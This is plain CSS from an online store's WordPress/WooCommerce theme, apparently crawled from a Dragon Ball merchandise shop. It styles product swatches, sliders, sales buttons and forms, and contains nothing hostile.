.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{
    box-shadow: 0px 0px 0px 2px #fff;
    border-color: #15cd72;
    color: #15cd72;
    background-color: rgba(21,205,114,0.08);
}
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow:0 0 0 0px rgba(0, 0, 0, 0);
}
.woo-variation-swatches .variable-items-wrapper .variable-item span{
  font-size: 14px;
  font-weight: 700;
  line-height: 1.9;
}
.pa_sizes{
  margin-bottom: 15px;
}
.white-popup .mfp-close{
  color: #fff !important;
  background-color: #009245;
}
.white-popup img{
  margin: 0 auto;
}
.sticky-add-to-cart--active .pa_sizes{
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0
body_size: 5085
content:
/*
Theme Name: Shoptimizer Child Theme
Theme URI: 
Description: Child theme of Shoptimizer
Author: CommerceGurus
Author URI: 
Template: shoptimizer
Version: 1.2.0
*/
.mb-0{
  margin-bottom: 0px;
}
.woocommerce-product-details__short-description ul{
   margin-bottom: 0px; 
}
.product p.price {
    float: initial;
}
@media (max-width: 992px){
   body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img {
       height: 45px !important;
   }
}
.woocommerce-variation-availability{
   display: none;
}
.woobt-products .woobt-product > div{
   padding: 3px 10px 3px 0;
}
div.product .variations_button{
   padding-top: 0px;
}
.woobt_before_text.woobt-text{
   text-transform: uppercase;
   color: #000;
    margin-bottom: 7px;
}
body.single-product div.product form.cart{
   padding-top: 0px;
}
.tax-product_cat .term-description {
    padding: 0px;
}
.tax-product_cat header.woocommerce-products-header{
    background-color: unset !important;
    display: none;
}
#reviews .avatar{
display: flex;
-webkit-box-pack: center;
justify-content: center;
-webkit-box-align: center;
align-items: center;
width: 64px;
height: 64px;
background-color: rgb(211, 210, 211);
border-radius: 50%;
overflow: hidden;
}
.avatar .characters{
color: rgb(145, 144, 144);
font-size: 18px;
font-weight: 500;
margin: 0px;
}
.cart_totals .wc-proceed-to-checkout {
    margin-bottom: 0px;
}
@media (max-width: 549px){
   .cart-custom-field img {
       max-width: 100%;
   }
}

/*
* plugin boost sale
*/
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
   text-transform: uppercase;
   background: #15cd72 !important;
   color: #ffffff !important;
}
.wbs-button-check {
   padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
   text-transform: uppercase;
}
.wbs-button-check {
   padding: 4px 50px !important;
}
body.no-cta-buttons ul.products li.product:not(.product-category) {
    margin-bottom: 0px !important;
}
@media (max-width: 767px){
	.elementor-wc-products ul.products {
    grid-row-gap: 0px !important;
	
	}
	ul.products li.product{
		padding-bottom: 0px !important;
	}
}

/*
* product slider
*/
.product_item {
  padding-right: 15px;
  padding-left: 15px;
}

.product_item .woocommerce-loop-product__link {
  color: #2c2d33;
  font-family: IBM Plex Sans;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 20px;
  text-transform: none;
}

.product_item .woocommerce-loop-product__title {
  line-height: 1.2;
}

.product_item .woocommerce-card__header {
  text-align: center;
}

.product_item .product-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  top: 5px;
  left: 5px;
}
/** style for saiyanstufff **/
.header-widget-region {
    font-size: 15px;
    text-align: center;
}
.below-content .widget .ri {
      color: #1e73be;
}

.below-content .widget svg {
      stroke: #1e73be;
}
.below-content .widget svg {
    position: absolute;
    top: 3px;
    left: 20px;
    width: 20px;
    height: 20px;
}
.image-feature figcaption {
    position: absolute;
    top: 0;
    padding: 2.5em 2em 0;
    color: #fff;
    text-align: left;
    pointer-events: none;
}
.wp-caption .wp-caption-text {
    font-size: 14px;
}
.secondary-navigation .menu-item{
    border-left: 1px solid #eee;
}
.content-area{
    overflow: hidden;
}
.text-uppercase{
    text-transform: uppercase;
}
.mt{
    margin-top: 30px;
}
@media (max-width: 992px){
    .site .below-content .widget .ri, .site .below-content .widget svg {
        left: 0;
    }
}
.secondary-navigation .menu-item{
    border-left: 1px solid #ffffff !important;
}
.secondary-navigation .ri.menu-item:first-child {
    border: 0 !important;
}

/* custom bootsale */
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
background: #15cd72 !important;
color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.site-branding ~ h1{
    color: #ffffff;
    margin-bottom: 0px;
}
.wpcf7 .fs-required{
        color: red;
}
.wpcf7-radio{
    display: flex;
    flex-direction: column;
}
.wpcf7-radio > span{
    margin-left: 0px;
}
@media screen and (min-width: 768px){
    .your-order-number{
        width: 50%;
        display: block;
    }
}

.fs-required{
        color: red;
}
.button-buy-rdr a {
    background: red;
    color: #fff;
    display: block;
    text-align: center;
    margin: 10px 0;
    padding: 10px 10px;
    border-radius: 5px;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
}
.button-buy-rdr a:hover {
    color: #fff;
    background: #e50909;
}